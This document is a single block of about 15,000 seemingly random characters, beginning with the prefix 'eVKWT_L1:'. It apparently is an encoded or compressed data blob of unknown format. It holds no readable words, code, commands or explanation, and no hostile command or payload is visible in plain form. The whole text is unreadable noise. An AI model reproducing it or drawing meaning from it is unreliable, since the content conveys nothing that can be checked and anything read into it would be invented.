eVKWT_L1:{fryRUYX(BF0C~2qzT&As:p6{)K;oX-_q2rOx9p9{VhCk-9UyyW9y^NYVrE-qO0{:KN1eJ47kh@zy|4uJd6oUKn:z-VErO6L-zBqrzrzJIqr]xr~4(|^WB|{XEiqSu0Jd%-hzUtrW21(Y}/9SN)zNS:2iXSAIrE)VO]X~Afd71Xn]LBxy7n;uA~BCx-Xoux2/WdpVWYBT|^;re4^ThxADWu)z6-IhSWyNQJ{q7t;xD5V1foI;K@dz6p];t|692Ez7ipdoE4kIuVnsrDXzAsp0V65p1tkW7FFp/s;Le;~wu1pp^rsh_}5tuD@RC4JC/RL5p-wyriEk)U;DkIds^|&^EKE|nq]:t(_UNFD2T^s)4qWoi(CIp]-oqi:EuQ+B0wi5prp]ELf++B2+OL(hT/UU)uE{KQKdSKhQsxTWNQ-4n4y{WACd@SA00SK7N4/xq~{nt}Ip~(1s2|d%YznwyQ)tsI6LEBB6_yr~qS2VL%y}XN]QiD4kLQ&t)/x](nVVB(|1]~^2R0A-SDx;r1ip4rJyuDf5Ur~KE;yio@su6X-6yEN/5t@4dBC{UI{)tJq6pU7t~;qVsRpBSr^BrBu^yo}h90%JoOFp|ukf{7uXipO-|LOB6)VVV6SRrkAWYLr]TsWz(Q)EXdJyLtS6e^@V7/@qFdQ&u9Tht]A0sFK;2-}_)_D]0AttNk}--|Ed%Yd^yw/51pTeoI{rwCOTrATxQ&_s4]76{(kVVR9Epz7IA/CrEzywS0E;-){&4^Q{hOz9~}VR&BNnzoziWW9~rTfYx0izu9]Shz}qn%-IFO1uIhWVDJQdth__nV]U1kyip-WLN;5xruNuhLsxpFd0/}h65Kw&&xr_-:~VuLSI{+IAF}khOnk|L-Q/y|21K@({pEUO0yxtd~:oFdA+RBXdqpIr@Wrru|^k+z9eh;y;A_QT2f^&Kr-wtKr)A+{kyB@e(%/xO@_orKD0N/(rU{YoOqSz@OxwDWLe;9K~42p0%{w@)pe/eTwhoy_f)r-h4To&W6ehtT+JRI_;&5kIpzDoTCON@UV9SWDfzNTqN}QwfxTJwfry;AyUJX}t^zDx)y]h-|ON~rT22;S{}]^_2wzfyo~e;J{9|u0eUT6oQLonuOC:Nu+&YVCskrNwyk6;uBd174;_2R~oJr;2L6)UXEKwWDiB~zUJ:rQ(ot_ru];ruIp+(|0y}Y:(OzKBJB:y)C-r}y}Bf}D]z09AX}VuzK1rskCr;}/Bf69(eS-(;WrhnuU]XXhWFUnry9o~Y^wfxrWfYr-fYz2IiwufO7nruYSU7JCf7+Jru4L~Kd;AxLWfR-oBw-nr61DWB{7+wohIXo0~;NQt/r(~97yJs(}-W]2~I]2Ipr(02rBpx~|ii~-U]|Q9&d6r^-FC&;0N9u@^6u5Ike9uoVVBB7SAxkdA^fifpf(xVxxuVuud}f|yw7RxA+DsqVCE|-@62BSfVxrLWiY4Cr&(p9zfppy)hrI^OfK4prU~0V4o4e{OAYW;2e4pqU5@6BT~-E;zINQnDznx9wD0EUo1&wSQD6Lnpph^SWtF0Y&SVILr0rqS}(toOp4iOIpTswey](VCpIh2DIOhkde;ArByouFWOC|:~Y%oit0OR]t0sWnf@WT54CV5uhYWOrAF-CqJ-]_po-qw0]ehxhC5s-BQ~Uz]IdC-prDsD]IY4yUpA/Td}]qx;OA^~--YQERB]E}:({]Si{kWn-WpDEo6x6w;2riYkdr_W%u(_I0h@Quq+RpJ~UprEWuRKEr:zDpB9dWSzzwVJIESt@WSD]-kxJ@1KD@KkJTRQDw7DF6D)kr1)J-5L0-9|]~Q@ITTRYr@:J9hOFSrVJxry{^{_V]B2yB+U+&x%_]K/YuWDQuWo;9E_ArEDuuteikC+^9k9fpV;R2JSY-IuN2+/O9FD]|O4I6N-pk2wqnrLRo&OYWo0SWAUY+f{zAFw+u)R^kui]EV]]-QIfxAiB-QKIrYiq&|fu4+T;up6O}YK+peE~nueL|z7qIST~2V]%]J)QnuYJsADLX{4^RuFd%IUkxSkkqrzB_yUBB-rIS+sukusW9BxxVh+RNVrnkN_QYNqNXA(OJ~|+96uN}qB|sx(hK(I(}NfK|ktQ~r7exSIFep7q_fuD|~2y9hYAw^Ax-(iXXhY;+pu;+hRCJNRnx^VKCq702h7UEVNeKEnu]UJ@eprW--UB2ECpoBRf%S]7W^;Y2^&u]yVORyVi]WCh2^-ICISu5Sr~TY;CQ]erBAUzCdhALECBtf;zQN;O9x9{Ipr7%rkVeuU&WfCEQA}O2SWVLf%(V~@@t(r+Krdi@-Wzr^)|TyS|w;i@0N(YoYi)%Yd6;z+QfNq4VBfyA^u1Adfr%i|TXrELoC/wSRdArUIN/4rYyoI90)+&)d-)sR@(95^600U|uSh|u&i2IXsYiXEqiyrI0NIrY|Jp4hoCupTuuqIq^pqq^NDq:D9dYKTq_%xCf@0rr%p~UYkd|4rqD9d2oCK2s(J]^k~)dNkyr~Cfds|;:W@+z]pr@4WhUFqfN4s^eLW7q-IuxN47rVJy9{+x5oVCTX4u@o6UupqyTSzB))uOJsuOO1T~::nUNXC^C%:~}RprspRuIdoO@/2O{~AxJSTN+LxYyrU2z+W2t}66{{D2)DiI9%p2;o~J(KINQTzN}edz0Krw9S42fdzIxzOU_2:6^^^Je1~9&pV(xspJ70k2LA054|o/s2KThWJyIt+Yxosxx+&prU2+AU66A)|;rdNnheV;kuD}|2Xoh~Iq+roWr+Kyr&%;IBr_JYy@59/x~pnyuBr0rEh^DW+BWQrph)DUrN^WIN9f0-pOsI:hqqT(z]]N9o~QpS6-uU2L|W{EkynEzz_k:;(oAO1Q2K4_2)I(dFD{h_+Lk~9L@~1nz_CWI-S_BC:E@B1YJ_1z&(Yz|/SIT^4W]NEzOED;iOTxI9xIW:9}}yn@d@5JrRX_D4hThno(KstyznD{K~rQI1}BrtSd5f0WD&tDt7&orIE(zKSJtC;yEkf+suN@IRYx25@Vht5fd-5RWDJp&JCr]{pB29+Kkhx_e%Yx&_EeY]Vu7x2wCLCsDIBqo-])LrwfQrrFNLr&sxRKNpu9;_R/DSSpwESuf;hW4_pd(x41JIrpUErNzxe%T69y1LuV4k:WXyXkS:J~EzeBx~LA/fCEQq}z;J}kYAd2DSJX0EDBW_~fQWU__AFIYWVCX6}In;r2C](49OO6y+(_qu|0EJoO:Iy/7;/RXx/Ewwru]4rJqpICWLN:C6s/o]zE@rrr4xssCOukCrruBI5F+tr5oI7{JEY4^^o5fis}{wr1UwrYJLI{2rN^7YBA|AxTTuK24fRr6YABCqKeN6X4]62;CRV6@d2usFOd;qVr|Up7{r9)ESBEdFT;wr]z]w/uA&DuD0rrp@pu@ihh):1_14)7]]h-|AshIUwyE@EhUDV]OQ~CnNAO|k5-qRR]|Ti|hkkekpur+C^hIiw2/k-^Fs)SN{5^hSAX:A+S7qsr:;uSAy1rDIDei:prBETzfn^VnOOfn+DSqq@ieNCu;wwz(QKF:ESS@X)X{7DTB2:wrY{wz:BwY]dU_%k6_XDN^d^9_7I96f{DX{4pL+TwRdS52))52f)TX/wuD-hWy5rin}sEqW+C;V]ELSp2L:p5}K]Dn2tpT{RtC(ou_InAXAqrOnVq5;94-1kEnO4]rQIRriV(XdUrQB07]eIr9Yrr2(rrqQI_}ALR7TURBtEO~TK/0~fXW&_Ux|WdDyhIrx)QdST%1T2O}Y^SDruWsR2pBU^p6dQpRqe0I6p0)}}qt|i-DL/~J::S&{{E1VD_|@9Cu:EDrB0IzTeFwop/A]7YKTKkILRh&Kfyh}]%^&x;U4WDw/ESNedO))k0ySQCd|NOzsz(wdnprFE2dsWWEwtpLEU_r4qI]|f{wUy/ds_rEX^SdowOV)L;pQtRd1L6:1BKdo]~{eEw+n^)f-4|+1+XEWo2ut1KqBD-&9Oi(@;]CqrCys-&ENkKys71tw_D6+xo~|2Xy~~7rYk9(AB7tLdTn74/+%9i:rVn2R6EA6SnSneO|iLSr^uJ|]229i}N5N;f/{K&Ck:q:SU2B^T;)uUohYI2}Bt7%R%O&qdpppdk5V0(5z:x1uLe|ywA5LQhOD4&9xR}F)Wuwr096S+t&}q-SL+qqDt^|TuOKWfyq^u/AXfNssf@sEw12wBsWsBs|0YoW0:5WRz{~9A|5szKfwBAu0p0f2AWU4tK;wAVE0e%DEI9&47S;7x-@syU}syUR@YN56X^7XydfBhf7O90hpn%n&Nst4&S)-6r{dEEULwQC2-C:B9wfrEFEX]&Sw]Y_r]6ns]Ki6JLhVT9eO+N0f0-|E}X%@~(2f4A5ru(uuk4QL-(2rKVuEE)FRkCRiTDzk7W-LVBi]FpX4dt/e9ie_I(tt/Ftd]7i2pe~zQeOIDys|xuI@Di]ukS6XN0C1:0O]0k4n|k4/^i7:1XRioeQ7N)^p_s(qrzp7ruF_fwN/Fsf2Kz)qrn0tfDzLyJIUBw_}~w_]hs_Nf9XEI2YDruFXpsXFuN/rRwos_}7FIKeQD}I6BJdCTYyhIu{)Ls}|U271Qs{pL2h^DI^(zETxiAh1sEF~(J@&n(fTy}@Cno;r(o|X0]NASW4CD@]NDLA|(]T&No&/p2%hOqsRn:]{oLU%D~qUsRDXDeinf:KzhriYDO-eR:~ezkxn2;J|~WnihSt%R;6DsS9{~Fk~2nwhV^:Y}RR6f0)Vpk:F:uzT})eWsy1}K/s(0otKNtw/W6Jz)YuX4E@;(uu5eiF;)&9hO)FyW)/x]]DRt]Yf+CY7UdFII9Qnn&SOUdN1dWNANXYYLXe9:e|dB7FBLp;6|2:nux~/DB7t})Yp6CR{h|0Ozy&SAoytr;E+q/)pp{_^pwhyoY;OxKQUJhA)(2rA}TLNwSysB;yIe96Q0QioBe:+R:|W_0ruqp|]|px~s6)]K{r(-k%WCs2T1O4F5QWx;0;Aun_BYiI:{FA7(f%};JTedX_0TqDC9qTUJL-KrxVW_{@e^sXf1eEY01f::SYTr]w0A~YVSOr+DNQR|Y0C19^i]x]N/UDixpF9e)YdSBXr9X4{95/xSBX%|09wBw4/RfA12f212]Y{;BrsA7&nz]//K5;WYhJ1tDBWe%QwA5O6qCw1J%}w1%W@qSqnB2;f2OwoxrXr9Rn/{rCr|yo9wWrzYJXnY0h/0ywE_fUO]~}hwIQuO@ui7w@1E7q5hn24;eWrx1E4}-uEV7N2}A7zRte_]AUWSqYrW^-I}If-QpSDz:TOu/rWWW~_whxkkWAUVI-J_)CztW|Wn;uWiVwWf;|S@erLtew-@^2{rd|;2:z^::pdOu:04Lz%4FwN]FSVnJK{J^prrF1k1u6J6L5iXuwdYdV+(zCNJ+@qJuN9i+Q;^@0B2~(rJDzf]~q|^Aw7JKSCJi;1X1s//1XtR{0C0{XC@{e4sA9{rrDOy%;/eXoykEno1URwhI&y+u0O(;;]e~-rAy@z0TuEC6DSptVd{TeE6TUWu|0n(kUu]T4{_-Izyzfyq|~UpVNCyz~e^uULKdD:};A|OTJp0V)z{O]|phR]/~S6Fy]V:}dFV/DCI:2V5pz{x|WDDIU)LVuN/Tr+EV1UF@T]S(Up-ST&t^w]Th%wrSYAusDYrr4/py}hDwLu-(^wuLFYk64F/156-ISNxh{_-+fw-ezB4U(O{NO(deA5EtTyrBe/JRFJ)^6zXX)0KSI;rnB6WuksWyTp~OSieUw~TEoioCE7w+Iu--+Xk+S@C^+LzF:OK/TF&LAnq5QB:q/fp5||Uizktq~pA@JEny0xw%ISw&rDID+)krw)&50@fY2}d9xoCEnTC4Ow5Qk;peXBSiy{Qw;)wWuW~L]IIIIJA%NuxkEzEB]Nz^UIiihJqQ+]EW-:ESSrS:d~BBCyNnu+et)n-EDL/4AICBEIuA~~i~_&-000xL(ChSrxN0yz~B]q]}Iht-_BSA@u]kYA-At5]ApUVF6V&Vs&UN--+7e0q@+6u9Id--OJhWIE;eWCIDu{OsNkE9J~fhSq^^s9@@~I@(EUdzy4QSFOsrtCVk^4YF)Wrf]-SEWIhhr4T@@QVTkw](WKopByz2;Ur&pO4ner+24-rAeQ:))xQ~J}}5yzTis)xWkerf%&U0SL;sqA2puCkFe+zyYhRWB:h{zk&~:9V4]uOOf|(DO0~~-I|ww2StB~p;Qpd_E{/x@55)|QLirhIIInU@]xk]4-0tJEd)f|~hT;+uNz{W)BtOOSJ75h6Sx1@Q;;;y%WOERp/0VpDDw1T%;/xt()-]]NtuAi9SAqhFV~BiAoqp]~YCYxAq]+^V~dV+OIqyJpOo/uqqoX}hIVUUWJDnp;+td-^^44D0]SweNN+kIK-od^4U4~o}qSOOx4|94qy9%5N00BI(EW9T/0~6ITWTEkW9xko-BBW6D~hzddN-E]Y5XAnLOrNBsCThK6}K&7/TK:L5_+5z_S+ETL_F:~ihxU2KRJt51eDk64)DuuC4tk]~_NNOd2:RQ%poDRdhtBsLw;pnJq/K/22Oe{uROIBBqp_I%p_fx1J~;5)B-p_n~F6Xe&Yd1_914U]}EL+{KICB)1wJ+eu;IAq/;{Wr@TBX{O5u|E-7QiuU+WFCeuBA~AIF)9k9k;}{7(phsTVV@]q-9zV(^sn+A}UXxD^4wr7UCNC;;Y({{KYQ)q^0+f+(e/I~0Ndzk5|9TNrxR6LiVx_]r;r9ypprA1)puBkD~FwY;}i6ir;@-zIr@C}5V/t;UO^]6Vx]k~C9x7OkQs:hCYQ1B}XL+C)skDqt)%R-q7J/QqA5o)}96o--D-2%rB}LXktdUi9dI60h~9W(D5y&IF)1Ixf]z7WCRFEW]RL_;W7Lzh]tknuwq2Eohd1_yBT6XkyAQi69t1ou4qEDW}D);y)n~h9;)|RC2)yWR1sdyfDQ7k;764CkFsORT%^(-0~-;yV/Xwk~wtTS~]dnu{S_BhzrLiiqUTS+Ce+TB}KLJ;Aw;BSI1S]BJ)Tqu{oJi:sSyOF}WkA5RTuz4QIhKf{-95ADD5k_5(R5f~hYR1C@eYx%~VehiQz+{Lx%5IE+5qpDI~-du/{J6^/NN9e7J&pp7/-UC~F5pqOI;_7/fpV6pxzzC&rpu)|}+2r];O6yI@L]e{;X^-]5V@rdRCE-uwEh:S@_W]|y{|]xfI@uYCoDO;LB(BzV&Cw]QKNAFQ+-:FKF~}C2y(&~ixkfh6&CVo-ihYLBd(FruxokVr_rJ^1]_(K~{VVY:n4zVV9|kez0J2dqzB}hBf;%D]|f/~BJSxFKBnfiqiYI_pfuW:r;ni:}zyT}dqyC-uBJ05A:Sdpuqt]KqVs6FV_(5V5-z@uVy&Kp)kiFI-7izFd}{5VF)-p5fdwKD7%SEL2|YD:]7hYQ2nUpA{i{DQFxk-)DrYTrpCrL;7tSCzAk~YBJIRy-@pw4i-1||zQ4kU1D-kdXt^^4^O^7Q:SR]1@}D]FsL{4Whwu;&//IInX9txfsokVukO440){RJK/_Vw-T]-@pWnC9kSIqi(yiOJ_~;y190D_I}XqD29WEzty7IVXUNE5yVw0AKQp&zEY}}]X/rYu07WpzJ4oRy@UFKhE9iJK}@FB2A)RXBC}:&RJYFeKRFi^{tV6|nLz}dqxKzqVw)uB/@FA5VO}:D6_:OksT^xF7Sx:wonDuNIKoI^sQ(+5CdFA1C:R&VzqwF5C:}K/RRB2k]yrpQs--]yL+i((ApreIw]U@qxVRU:rL|;k+JCdStnOB5dTy1XL/edxhURAOhthJWIE_yS2)@-VT~sWU6hBKD2Bker)xVi2f1TRp^{r4p0hDrk-n7r}/4^-;~91wWz-]0E@Ls^z2(oA}fLy^pWCYxy&sL}AytJ{6hBOqK]sD{n4(D9Y&]S9k)LDuh(VQ-LUEEnU~74ko@hAKzdnp5RI|rfz}}9Y|2XK0Kr;Fdp/7f;BUOX|2+LJJ}YF;7_K^5KDUpf|5UCiJp1o:ArqyWw/:@Lu%/5rxe-:AREL-)~YA(W~|XUdV)qLFF)iYF+1fqiYSL_+QfV_@I;7R/DKrhy&(npL~5ko&~Tq+{woz4~;fo0]0wof;}e9Vk6wUt9Dh+(uV|w461f^]{ywR6untn7UiQ+WnV~zsk470]EFdqh1pC/(_VSICfd)NAheih^x4yIJw2E_hi^4(7/:)wWyqBkhSR:Ok~YSxSsn(5k|{OpCQ17&^Yn@w+xxu&hIhK}-;;irE(i9]/5z:Lw0J^2fKAiX@F~WN4OBVss:BU/K}Ar2N-]V6Xi^:}J4ID7}J5Y_d&VpN;F7J1ABRV1]LULQ:5n;;o;JY^uhA/&u]--1L60(f1BT%%n@|KAddTSQV/-f@qzU^;x&F]Y:s9&)sTd^&47^o2xXVNR~-5]h%&u_fdX1^&&~y-sCC&2EC;S+pI9Q^AWpnx94%@)7uzY-t)NN(2tVwUdO~kWi)XyK7@y}xp~n)Eq7n%ELOJK+iriU0(RC~pT2wYIRr:1o}_AX4enVfdK02^fW7AILFk1/55W%~zVe6RBVtCXkVNIiUDnEI7B(T{rOFwfz;qoud)s5|O%/}k^NfAN4&71&x5X%_Rn@LJ;fK/F9fe{spefs7Dzo7DpOf^f&f^V2fpooA(w@f2]&-~Iof{6kfs62fR:-A6sr)kX})NI@yi0peA+~AoW&|]7~-ItDi@xRYxyDVy)0io{9]6Xk-_~^)C9^]4+k-}qr-/rk|&zRY|)4rEnryK+2V-]hNXi@kk@ruVKDk+dpVU}]xU:iVd;AyDyBY0IVYo2Rrx2DryRhUiYDr^eO9A5@9)@D~ythN(;sxkDI7uCS|R7Bxe10z):sIr)qhIFsUB4|7f1hUQA99fYs&xn&/oC&+}@0{kdpppTES2KLDAO{]}t6qI:-+^:)J2~+us{9x9{]:WqpNTuU~ox6^WxY]OOxYW:7}OqEJo:5TW^FxWrz:Wu7A}BN%Wx@z9fVh-LAxkE|RSO|ikE-f2fXQVR)E]7~UCsW;rW(UCEpFO+&oV}7D-zWRs6I]sSx09p0zkKw]VNe-]pRJ^1I+rwehr&6@r)FDsSxBk/ouhh9%rxp~s5}q^{i0WiVOxdJQ@iDusF&xr5{@]^DJoBi{9]tUEwUor0qou}s^r_rSD+YoDphy9DN;~DU+kQYOs]^ET0ruAkroT2~h0ozJkY/fI_rd90SxVpz~V^]@EzOWr-4UDT(y:n%6x-OKw~Jx;~d5tAxrUWK;5^|eN^|eX^|Iu^BIC^B~]^B~2^Bie^|;)SIWkE;r7zBAtxBe6^A|f^BB-ShA_^BQ;zB|e^BQtzAAJ^AkizAB0^VB7^AB;^Ad&^AUL^B&]^BiQ^V)2^A;o^VfOS_;)^V(O^ABK^|(7^V:d;&fw^&-o^&dn^B6+^-65^-CN^-CX^-Su^USC^Uq;^&p{^&B]^U6n^&pk^U^X^UOk^BpIrrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7-zwhWVkho6+6O_yC&0IS+kiSniAqJY-^U:)SIYY2KxhO:;7]pY^]:^::KTF5rOVLtzRx5V@F16}|rO}|wV/Dy9x9{IF9TsWT(5z]i0A4Qw~0FrUrh2&@rtd@F&)sFo]@qSxVY&SuAS]K_X:+rBSwTISW6W-|7)sw751Wp0tQrx2tkCpD(Vfp/OVz]4O)nQxeIX0I+T6h@+]k}yD0S6ph^;xCRQqh+IhI{zx9u0ih]C+L:&tq4u7)Or4L%dk^4NU7:i|rrExewnQ)Lr|I^AIe9CpWrVzWyEd;phSsNk4B0-W;]Ch%yIC-T6fz|~O_uprfpO];Sr/@pp~fkXVFsw/E2iD--e2RKF-}VRyIwzu05drL-Ur_O;;-(y0Kx~;1z6Ro{YIWRX6~t^TU(L9Wk|Y|z:4+}i2I:yT+f:A:}^D-:^%~i_&K}0}Ye2T+I4-^Vy}VFRYR5_Uy@7NJqB-yB+dFIDA59V4JXDd{@{xDSS2+ouEQ9tJ@ts)9L%fxx06^O6/fDQwe&oNKE0u;NxpII{+kBtBo@Q%RW(|QVwE_Wr_w~SfYU|rwp2DUku+xF^pBSDh)yxppD1z}xxEN]}qB}]]]fC||@s~uyfpI_ERq]++/Biwu2|WSN+;ir9VqpD0Jf6r961OIIuQk4JWho+y_IV9kS5uIBf9f9IpBSf:&+Bh/}{6/YV6|R%:pAiu6i^^kr}EhEV9U]R@KYV&-wnT@U6))zdUUn@~uF:dJoR^@6T::UWdd5i0nJOFL(9ki@}{nJU)xs{_o}LTXS}|29we/9]NufSL^OE+}/Dh:d|~xiuJrUY;p0n0KkC24:(S/]]rYz|dpDEkwdxzdC%O/6exY_XJoo+uf%C4R0Ww%UN57I/};hQE%%q2DR{up^iLwx2zI+fxzB^oBOIRI7Xi9RB@krz}WoUr+E((NJArBhF{@QUiiN9RDS)W]OVBAC0%KAN7iXSqrD}]d7B9BuF0WEkwoD-+Urp{]~&p9Q::];x~|tV1qAQd0U9q-AU:TA6-]]fLy7%-UkU(6UqOYSUdd+%+}^d)J1@ixJR0}^t22)5DWq_7UDxCkKr0+/y9){p{rRT60swwdrVB/^TNx-5%O-s~^x+F:|:6/CE;xYNSEYOK2/o~KCRN]kre:77BO@::Kd&2:pCF0YOx7rX(^_L7%:rN0Bwssd77seXUO+{ERh+o-WJ]fSx9u9I}d%@4hwe-ELELI|ph9+eY6DYti/0B(]]u)-xrnBSqUIyu(z|SJtXCu:Vh&9pITTinIo&1&oQ+/U6BqNO^:dsJROWEqyW%dqBpR]Bdq_&E]D(X/exWdkD{+~Rs&rOO)z-6LX;:Wk9T2z_StrXt5X&6(6QQt6]4)2%rCse/)1{q@LzhR6V&9w-U/y]O(UE@&:q0|(Q/9&)o_Te:;q^tA{uoQxuuY_6u92{rJu{Y_Ey+wpW7F)ENepnR6E+ohd_]@y0k/)9)~OO}E^i~JEp0OWLN+Er9D0S5VFfKxBs%SuN:x-SCS(;w-BtIpULru6h:^+]AdWW1(CsJf2hWTBQiqDr+Tkuk:ENzu/nC_d@0t6X/iq+9qhIiNBCJ+DJtT^wDOuYWW(UzEx;Yky(OJ_;U{-TdiiN2qy({SwVeUzUWCURzFJOK:_T;@yN|t75EJ/ruT2LsV0Wt)S-%2BkC7Wpirz;Do|1SUkrE1U_BJ7-I27@+:Jt::]~@46E}/+AC/}~dLW(I1:k}{+699KCiuQqpA|-zs;]L/qr)7wDDiozS5ikn{Luxs5-Ip-CIu2LUEN{{duhSiirLWL~)oIT9ILWJCqO56I_r-hCxWttqhR@pDEfWnztWs)rF;F5zB94ThD/%R9E@/kxeLXtE9K}E+I+x}q%o6tLO(fkt%eD6w(CW4sn;uO0rRI~24L|kCo2LYdVu-RRe]6(n4X]Kf(JCT@z4ef5E1u(&u(-94Or4IO1XUFuD&4iyJ5n:5zQO}zwB9hO2zBOTwAyDUU5|;JVf|@E2ezyBp:^dr+xF2dOuF1WAYRJpE]YYwAfFWohi@4-IFS0Iph&LAI)}EyRhEXye;//K+A@BTBT&ix:]txk-oCKEqDDuLiqKKrJ)^5pAwz:hidA5TR%;(5F_9SBxVhE2wRq9hskixTp6SBr|@DSSf05RwTr~x-7O;doStiV7&DIC{eR+@|EkQtz|ouhu@~6TSt}~]IO}|BeF_uO{iXIexOrN)7p-y%{N{S%iIp-h-R_(SW+0UQ]I+9WBFfWQIyyE}JuB+xXJBSRUd^240Do19Sw|1w~uxz;Lu4}oVJn{7k0p5}JrIiCpTp)xCUd0&zJ@@{-@J{W9rekJWtw{B0DNwfyDEhwVuV0p_+pIw9EJqNIkVW6o/-OA5yIKzR1OpRI)f_p]]WC^norTATD%iAtfWS2/_nwxD:-EBIQR5)wqippA9RVV(A]z5Ehd}z+REYVRSE}RUA(Lk(TK%wzp@xR2sYCUno^@Yp4]L7AVhCs_X-TeXDuBwVok@nFnQtd/%-s1qq4iU%pVdy1npDSi]B2nNi}Jk(6x07-&0nfdw~}I@{1/(O:uYU|z_XOo]IU_~|dx]+BrFJOBI(u5iD/{O-k4)kJBf1Srp7hnVWfRt1t{u5h7U5x%To4IJe+157}xz0W7%hwuKOOrWA95(SE+pBpiLw5k/~Bu(sA(F{pUq9_u^pnnN|k1/^rwwQupLIB;WO~/{hUF4inw^@U&6|_0R(Yq^r6iF~zth0sLy5n-En:fy(6V/Q({nT^rUN+|R~{Ly;}BA+F;0{-CC%/EuNi6q2Xx_xpp/-iyWI/TFB-_2nzN&]L^r0@~INFwJ+r42zWJipr5}(WYS:dOQqS:9AfVtSsUD-72-^uBe;sJY&K:zS^UUTr++Eus](W@rWxsq2)@)6TuxC7}Q5te/(SW&-Jn^E]2QU7xB6U%D/5Aqf4sV6Q7FtB(~zT/4]BN9dhh&WyTSxq{+9Nt_AYOz-D1BL/}hYK6A:CnL69QwhEe%0O-]]@;@+xWx}Dz-%7C6WwA]Eyy@]L:FFCQYV4y:]9UxE&OdE+5y^55_t|BAOxs+d:2{z0VUCBrnxx&ENF0LRLo4prJ0+-{z7Q:WWYiB+oTqtfyen)dk@2zw|6&%~wzBzJwuxIDw4}@66:@FVOpdT):9-TzFq4i%YW&)nDY+y&tei{SuR^UDh~-&ii%%YsSDz~tTheI(J(56&ERnK%6V0tVdw-ozX_T&W;t(O(}@Wr5V9I(p/9]|(r0;xS+;y_k76h0tXWY~xt6B]D@QtOO](R-5yL6A2niOzo)RX@{{%z&/Fr9%F_//X6/X/14C//%0Q//pXu/rh6ruypWqXE9EWrE-Ozrwrpuw76rwh6uxu6u]w6uEspUBwrEkqp^UTfCTXUUu/uL:9rk;}xx}|UF}YU@)OYxz0hFzxhsF-uds;UFsiUsIR-y]0&/y%~@)Owif1;A)L9uUytq)O5B)%}w)nuSNeCVNW1sze{V(+-Tzf:hu&Dpu]iOuYLpr:;6hitDuQI}zs%pUpyBhh6D&~IDzKA2UR)9()~0uD20h^KWNhD&Ar;u&_S](2|hUn+xI5-2IXzqYsIhro12&TDE(o_^&nWidfrSky79]|WrdS9ur}erE4~I;S4~~+W6W6txIKyk6BhurDfur&:IdS/6d-6CuR|rWUd462KRWBO6;1A|fEYR7O{Cz&|If)p-7@rBfJ+R7Dwo6Deo6{u-pyEopk;Duh|r7/_sCy5-7oWru&(DrxKrx]wDrFdoxueOuQ5-u+upp~WOp&sprF)O/Dt7xrENOW}%ErS&drSeYru/oWo9-rU^yr(1or2X@E-9hIJ^Ir|~~CW1DrrrdIE1yrf2WksVnpOL6WtUN27-LDLz{r-Q(rB~@IN~B+9TTru^0Wy1;k~knO;EE2p1WoI6QIDUo]XT}C1wIUzyQD(5+ATeB^AWDo~NODB0VIuBx]}V;xJNyD{K:-A:}pIqBrWNJRuSpDk4Dq}2oDE-LuxN-@fs~SLE(9]R;]n;nA|K-9EYrrxoL6Tsy2F1V9L0L9Jdn-f}yi2%~&Rzfnd+Tu+S~|u-0i;z0VwIhWJBLAd&LoSBnSW_~xW|~pyN(uuAor&d~k5fUW^pR^S;NqpWOxw@WX{1i-+%OEN5+zWkF}6U{;f}hpEU%QYy4N6UQi(J2R^dOw^d2WSEKwpE%N(EKt6d5z^N4Ip]&Orxd1xd-Dru/N(9Iox;2Nq/wO6;Wtxr]f6Ns7px@XpxSOxrWWx;R@S+T(;rQp6IwErEO7x;Q/pRdXzere^;0W;f0I^f;Tu9+16xu7S9)Txen2^YnhS]FRr]0N^Y1X^YkwS47TW%92q_D~kitrB0|_-O_/ByBsU(qEIJ/VUX@Tx|BS6|qEfnVJx|;F^p7@uzJ_W}|~xk-NyeF%IxseAzFN~R@6BJYNdkWuJYi@AtFKiAE@i67-UuW;f2xnr-ELu:-iqxW)ILV%AodQ2/WWAW6x_2-xL~]kOrr9CqET9rrR}Du}Rrr4dB;J_o&{V2-+4OdR0pE&5puAADEwD~^BO2f91~W^T}-VRu]t-k^dA@I@/U]+zTr1d-6nC+6osD7D~O7n1U^(RWxk1KJ5fJ7}KpCVFp7{2U^2Kz7TIpCpepJDNIuIJWJ}YrCFKo:+9p^Rwo:+ur29np2r0Wr&@dCJWi2uIWxU^upexWpEIr2&)pCX(Ox:UI27EWSk-D)7oW2&]puFw+fd2r2Y{Uu)Iz2RpJfKhqu1C:2_dUuywduV/p+ntxS-04iE(kB6+]YW;22T|+i+EEwf:rzIEKz|un&w9nu4~nh|IJu+|9h+%i/4V2y:]dEK]5Aho(Q}N^6WU@}prOxpxiIhu/EWf_kWf0f^7RVqoBfTF:{s]y^|UJWTS0yxq0O}AKpwYWx9D_F0zEYw6/Q4S0fE@(uSTWF-OoS~y7D2_}r0{6WINBriN/%IB6kn-N09ifxk:q{}B+I]VBJOJ:yuiediTS@E}UpIu:Bu6@6zdA_ddU%~6S;UJr;T^7z)~uYK(rVWR@%p(Ky+F%p+JQor&VktAi;1&/fK^5;Irp0rNrr+J~xDAQSzCdKWu/yrU|;1&O_rUqk1B_{WxidJ47Yz2:_z2:dx-qVt(qxzL-d)fKd17Bid5I@IV2I+0VDzLrz&ffDru+OreV~X%o{kSkCN_5U2rt7Qr]q]_ni7xsVRL97Kxn;2rES@+_n6U)RnJ__;Ao4)O%wOrNX_B%~u;]t~q(AS-fq&WJ@::pqkY]VwhnV^rEq&fDnh]z^SYkdsUt:Wzh]Err1;:_i{SI92J2u;xk4oFKLQ~rSK+2SpzDxJEw]iII@hL~74xD--qyyKJApFpo6_NOC-yh-uAJo/zW|UEwNEruBorXiYOp6|BJ^T-iz(WSs/Won/W]B/O]f1r~hp^+N@i+~%IxJ(NV^e-~6+N-}DIKpJk&COY4zA--h%E-rKh/(y5u9wT0ID_d~__tTK6urhrkd%r]A4rEBzrw(frweFrwyx4wy|4/D//&^nydu^s1unnt)~uD^q%5:yCJJ0~yR+id:V052Ey(FJ2Kp;X-C)0dRY}JuJ0}uKO:z&w0uQxJrwnruESpCKJD:}e(r}Y{FUWxu]dyS(fdSVD(u&Ctru&JuAEpRsI(u|nr)CfOy/BnVo]&YW}wSO_SzWD6z-LBhU~6TWK95B(4zfR:hU~&rwp+&~hpY)Q59^_^YVJVqVo^()e6rpiu&pxDUpxpq7w:OAuJ5Kp9Akh|XiD]5Dw)51pTu|^DYqIAqq+zAiy0X^SqAOD4AC7~Y/rBdI_Vrr5xd7i6ECphW_9x]4S26tYOW6O6r~zI(0)S;|+0u}orDu+RtCTu6N@i/oq4N~i%+SoshzI(uxt_{CCiCE9|2x+O;6q0pyE-19V;Lyk;JoRx^sQDxLtKsy{xxtIEiyIwExJ]t